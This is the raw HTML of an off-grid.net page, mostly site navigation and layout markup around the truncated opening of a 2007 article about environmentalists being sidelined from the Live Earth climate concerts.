<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117561"><a class="elementor-item" tabindex="-1">Sections</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117562"><a href="https://off-grid.net/category/off-grid-101/" class="elementor-sub-item" tabindex="-1">Off-Grid 101</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117563"><a href="https://off-grid.net/category/community/" class="elementor-sub-item" tabindex="-1">Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117564"><a href="https://off-grid.net/category/energy/" class="elementor-sub-item" tabindex="-1">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117565"><a href="https://off-grid.net/category/energy/solar-energy/" class="elementor-sub-item" tabindex="-1">Solar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117566"><a href="https://off-grid.net/category/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117567"><a href="https://off-grid.net/category/food/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117568"><a href="https://off-grid.net/category/land/" class="elementor-sub-item" tabindex="-1">Land</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117569"><a href="https://off-grid.net/category/mobile/" class="elementor-sub-item" tabindex="-1">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117570"><a href="https://off-grid.net/category/off-grid-101/resources/" class="elementor-sub-item" tabindex="-1">Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117571"><a href="https://off-grid.net/category/people/" class="elementor-sub-item" tabindex="-1">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117572"><a href="https://off-grid.net/category/self-sufficiency/" class="elementor-sub-item" tabindex="-1">Self-Sufficiency</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117573"><a href="https://off-grid.net/category/shop/" class="elementor-sub-item" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117574"><a href="https://off-grid.net/category/spirit/" class="elementor-sub-item" tabindex="-1">Spirit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117575"><a href="https://off-grid.net/category/urban/" class="elementor-sub-item" tabindex="-1">Urban</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117576"><a href="https://off-grid.net/category/water/" class="elementor-sub-item" tabindex="-1">Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117577"><a href="https://off-grid.net/category/work/" class="elementor-sub-item" tabindex="-1">Work</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1d70d6 elementor-widget__width-inherit elementor-search-form--skin-minimal elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="b1d70d6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://off-grid.net" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b1d70d6">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-b1d70d6" placeholder="SEARCH" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-14f072a" data-id="14f072a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de142ef elementor-align-justify stax-condition-yes stax-user_role_enabled-yes elementor-hidden-tablet elementor-hidden-mobile stax-edd_users_enabled-error elementor-widget elementor-widget-button" data-id="de142ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://off-grid.net/login/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign in / Sign up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a0befbb" data-id="a0befbb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e16c369 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e16c369" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:92,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdbb8d5" data-id="cdbb8d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d27f35f elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d27f35f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d27f35f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://off-grid.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="/category/off-grid-101/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116833"><a href="/offgrid-map/" class="elementor-item">Map</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://off-grid.net/links-directory/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130700"><a href="https://off-grid.net/localenergy/" class="elementor-item">ENERGY CO-OP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115584"><a href="https://off-grid.net/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d27f35f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://off-grid.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="/category/off-grid-101/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116833"><a href="/offgrid-map/" class="elementor-item" tabindex="-1">Map</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://off-grid.net/links-directory/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130700"><a href="https://off-grid.net/localenergy/" class="elementor-item" tabindex="-1">ENERGY CO-OP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115584"><a href="https://off-grid.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c63d4e" data-id="6c63d4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6b63cb elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6b63cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}	.st1{fill:none;stroke:#F0F0F0;stroke-width:3;}</style><rect class="st0" width="30" height="30"></rect><line class="st1" x1="25" y1="9" x2="5" y2="9"></line><line class="st1" x1="25" y1="15" x2="5" y2="15"></line><line class="st1" x1="25" y1="21" x2="5" y2="21"></line></svg></span><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6b63cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51751"><a href="/energy" class="elementor-item" tabindex="-1">ENERGY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51753"><a href="/community" class="elementor-item" tabindex="-1">COMMUNITY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51754"><a href="/food" class="elementor-item" tabindex="-1">FOOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51755"><a href="/land" class="elementor-item" tabindex="-1">LAND</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51756"><a href="/mobile" class="elementor-item" tabindex="-1">MOBILE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51757"><a href="/people" class="elementor-item" tabindex="-1">PEOPLE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51758"><a href="/spirit" class="elementor-item" tabindex="-1">SPIRIT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51759"><a href="/urban" class="elementor-item" tabindex="-1">URBAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51760"><a href="/water" class="elementor-item" tabindex="-1">WATER</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffef0ae" data-id="ffef0ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738cccd elementor-shape-circle elementor-grid-6 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="738cccd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8acabb8" href="https://www.facebook.com/OffGridPeople/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M30,15.1C30,6.8,23.3,0,15,0S0,6.8,0,15.1C0,22.6,5.5,28.9,12.7,30V19.5H8.8v-4.4h3.8v-3.3   c0-3.8,2.2-5.9,5.7-5.9c1.6,0,3.4,0.3,3.4,0.3v3.7h-1.9c-1.9,0-2.4,1.2-2.4,2.4v2.8h4.2l-0.7,4.4h-3.5V30   C24.5,28.9,30,22.6,30,15.1"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-69f04fe" href="https://twitter.com/offgridnetwork" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M21.9,10c0.8-0.1,1.5-0.2,2.1-0.6c-0.5,0.8-1.1,1.4-1.9,1.9v0.5c0,4.9-3.8,10.5-10.5,10.5   c-2.1,0-4-0.6-5.6-1.6h0.9c1.8,0,3.4-0.6,4.6-1.6c-1.6,0-3-1.1-3.5-2.6c0.2,0,0.5,0.1,0.6,0.1c0.4,0,0.6,0,1-0.1   c-1.8-0.4-3-1.9-3-3.6c0.5,0.2,1.1,0.5,1.6,0.5c-1-0.6-1.6-1.8-1.6-3.1c0-0.6,0.1-1.2,0.5-1.9c1.8,2.2,4.5,3.8,7.6,3.9   c-0.1-0.2-0.1-0.5-0.1-0.9c0-2,1.6-3.8,3.8-3.8c1,0,2,0.5,2.8,1.1c0.9-0.1,1.6-0.5,2.4-0.9C23.2,8.9,22.8,9.5,21.9,10 M30,15   c0-8.2-6.8-15-15-15S0,6.8,0,15s6.8,15,15,15C23.4,30,30,23.2,30,15"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-87989fe" href="https://www.instagram.com/offgridnet/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M18.1,15c0-1.8-1.4-3.1-3.1-3.1s-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1S18.1,16.8,18.1,15 M21.1,9.9   c0,0.6-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1s0.5-1.1,1.1-1.1S21.1,9.2,21.1,9.9 M19.9,15c0,2.8-2.2,4.9-4.9,4.9   c-2.8,0-4.9-2.2-4.9-4.9s2.2-4.9,4.9-4.9S19.9,12.2,19.9,15 M22.8,18.9V15v-3.9c0-0.9-0.2-1.4-0.4-1.8c-0.1-0.5-0.4-0.8-0.8-1.1   S21,7.8,20.5,7.5c-0.4-0.1-0.9-0.2-1.8-0.4h-3.9H11c-0.9,0-1.4,0.2-1.8,0.4C8.8,7.6,8.5,7.9,8.1,8.2S7.6,8.9,7.4,9.4   C7.2,9.8,7.1,10.2,7,11.1V15v3.9c0,0.9,0.2,1.4,0.4,1.8c0.1,0.5,0.4,0.8,0.8,1.1s0.6,0.5,1.1,0.8c0.4,0.1,0.9,0.2,1.8,0.4h3.9h3.9   c0.9,0,1.4-0.2,1.8-0.4c0.5-0.1,0.8-0.4,1.1-0.8s0.5-0.6,0.8-1.1C22.5,20.2,22.6,19.8,22.8,18.9 M24.5,15c0,2.6,0,2.9-0.1,3.9   c0,1-0.2,1.8-0.4,2.2c-0.2,0.6-0.6,1.1-1.1,1.6s-1,0.9-1.6,1.1S20,24.2,19,24.4h-3.9h-3.9c-1,0-1.8-0.2-2.2-0.5   c-0.6-0.2-1.1-0.6-1.6-1.1s-0.9-1-1.1-1.6s-0.4-1.2-0.4-2.2S5.8,17.5,5.8,15c0-2.6,0-2.9,0.1-3.9c0-1,0.2-1.8,0.4-2.2   c0.2-0.6,0.6-1.1,1.1-1.6s1-0.9,1.6-1.1s1.2-0.4,2.2-0.5h3.9H19c1,0,1.8,0.2,2.2,0.5c0.6,0.2,1.1,0.6,1.6,1.1s0.9,1,1.1,1.6   s0.4,1.2,0.4,2.2C24.5,12.1,24.5,12.4,24.5,15 M30,15c0-8.2-6.8-15-15-15S0,6.8,0,15s6.8,15,15,15S30,23.2,30,15"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-285d839" href="https://www.youtube.com/user/offgridnick/featured" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M13.2,17.7l4.7-2.7l-4.7-2.7V17.7z M24,15c0,0,0,2.9-0.4,4.3c-0.2,0.8-0.8,1.4-1.6,1.6c-1.4,0.4-7,0.4-7,0.4   s-5.6,0-7-0.4c-0.8-0.2-1.4-0.8-1.6-1.6C6,17.9,6,15,6,15s0-2.9,0.4-4.3C6.6,9.9,7.2,9.3,8,9.1c1.4-0.4,7-0.4,7-0.4s5.6,0,7,0.4   c0.8,0.2,1.4,0.8,1.6,1.6C24,12.1,24,15,24,15 M30,15c0-8.3-6.7-15-15-15S0,6.7,0,15s6.7,15,15,15S30,23.3,30,15"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-efc81d1" href="https://www.tiktok.com/@offgridnet" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M22.6,11.1v2.4c-1.5,0-3-0.5-4.1-1.4v6.1c0,3-2.5,5.5-5.5,5.5c-1.1,0-2.2-0.4-3.1-1c-1.4-1-2.4-2.6-2.4-4.5   c0-3,2.5-5.5,5.5-5.5h0.8v0.8v2.4c-0.2-0.1-0.5-0.1-0.8-0.1c-1.4,0-2.5,1.1-2.5,2.5c0,1,0.5,1.9,1.4,2.2c0.4,0.1,0.8,0.2,1.1,0.2   c1.4,0,2.5-1.1,2.5-2.4v-12h3c0,0.2,0,0.5,0.1,0.8c0.2,1.1,0.9,2.1,1.9,2.8c0.6,0.4,1.5,0.6,2.2,0.6v0.6H22.6z M15,0   C6.8,0,0,6.8,0,15s6.8,15,15,15s15-6.8,15-15S23.2,0,15,0"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8fe7d9d" href="https://www.linkedin.com/in/offgrid/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}</style><g>	<path class="st0" d="M11.8,13H9.4v7.5h2.3V13z M12,10.8c0.1-0.9-0.7-1.5-1.3-1.4c-0.7-0.1-1.4,0.6-1.4,1.5c0.1,0.6,0.6,1.2,1.2,1.2   C11.4,12,11.9,11.3,12,10.8 M18.2,20.5h2.3c0,0,0-0.1,0-0.1c0-1.4,0-2.8,0-4.2c0-0.2,0-0.5,0-0.7c0-0.5-0.1-0.9-0.3-1.3   c-0.2-0.4-0.4-0.8-0.9-1c-0.6-0.3-1.3-0.4-2.1-0.3c-0.5,0.1-1,0.3-1.4,0.7c-0.1,0.1-0.2,0.3-0.4,0.5v-1h-2.2v7.5h2.3v-0.2   c0-1.2,0-2.5,0-3.7c0-0.3,0-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.3-0.1,0.5-0.1,0.8-0.1c0.4,0,0.8,0.2,0.9,0.7   c0.1,0.4,0.2,0.7,0.2,1.1c0,1.2,0,2.5,0,3.7V20.5z M22.9,21.8c0,0.5-0.4,1.1-1,1.1c-0.1,0-0.2,0-0.3,0c-4.5,0-8.9,0-13.4,0   c-0.5,0-1.1-0.5-1.1-1.1c0,0,0-0.1,0-0.1c0-4.5,0-9,0-13.5c0,0,0-0.1,0-0.1c0-0.5,0.5-0.9,1-1c0.1,0,0.3,0,0.4,0   c4.4,0,8.8,0,13.2,0c0.5,0,0.9,0.2,1.1,0.6c0.1,0.2,0.1,0.3,0.1,0.5C22.9,12.7,22.9,17.3,22.9,21.8 M30,15c0-8.3-6.7-15-15-15   S0,6.7,0,15s6.7,15,15,15S30,23.3,30,15"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="127181" class="elementor elementor-127181 elementor-location-single post-813 post type-post status-publish format-standard has-post-thumbnail hentry category-community tag-global_cool tag-greenwash tag-live-earth tag-off-the-grid" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fbe5f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fbe5f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ce29b4b" data-id="1ce29b4b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6029effc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6029effc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">The twisted path to Live Earth &#8211; Exclusive</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a4600f8 elementor-align-center elementor-widget elementor-widget-post-info" data-id="a4600f8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a793c54 elementor-inline-item" itemprop="author">
						<a href="https://off-grid.net/author/superjoe/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Jo Smith					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e9d72bd elementor-inline-item" itemprop="datePublished">
						<a href="https://off-grid.net/2007/07/07/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 7, 2007</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f15ec0d elementor-widget elementor-widget-theme-post-content" data-id="3f15ec0d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>By Brendan Montague</strong></p>
<div class="imagecaptionright"> <img decoding="async" id="image818" alt="Opening act" src="https://off-grid.net/wp-content/uploads/2007/07/act.jpg" /> </br><span class="captiontext"> Live Earth London</span></div>
<p>THE CAMPAIGN against climate change meets the world of celebrity today when Madonna, the Red Hot Chili Peppers and Razorlight take the stage in London for Live Earth. New York gets the newly-reformed Police, Bon Jovi, KT Tunstall and the Smashing Pumpkins, and five other cities around the globe are hosting major concerts.<br />
But Off-Grid can reveal how British environmentalists who began the move for a climate change concert were forced into the margins and their attempts to reduce carbon emissions replaced with a series of hopeless gimmicks.<br />
They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials &#8211; like Smart cars, Pepsi and Philips &#8211; jumping on the green bandwagon.<span id="more-813"></span><br />
The unprecedented event is being led by Al Gore with millions of people urged to </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b8a49c elementor-widget elementor-widget-html" data-id="9b8a49c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- off-grid.net-728x90-InContent2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4859155942406721"
     data-ad-slot="9425937766"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-cfb8e82 elementor-widget elementor-widget-post-comments" data-id="cfb8e82" data-element_type="widget" data-widget_type="post-comments.theme_comments">
